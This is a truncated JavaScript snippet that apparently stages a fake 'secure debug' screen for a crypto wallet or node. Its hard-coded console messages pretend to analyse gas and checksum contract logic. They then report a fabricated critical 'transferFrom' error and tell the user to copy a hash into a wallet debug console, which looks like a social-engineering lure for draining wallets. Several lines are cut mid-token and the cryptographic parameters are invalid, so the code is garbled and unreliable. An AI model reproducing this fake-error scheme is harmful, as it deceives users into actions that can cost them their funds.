
// [SECURE_DEBUG] SessionID: orvvlq9x7mk

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+no
console.info("Target: Failed to transfer
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["e
ncrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(2
9)}, _0xBlock, {name:"AES-GCTR",length:25
  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x349013d2 inside Failed to transferFrom from users");

  console.error("CRITICAL ERROR: Manual patch required for Failed to transferFrom from user
s");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY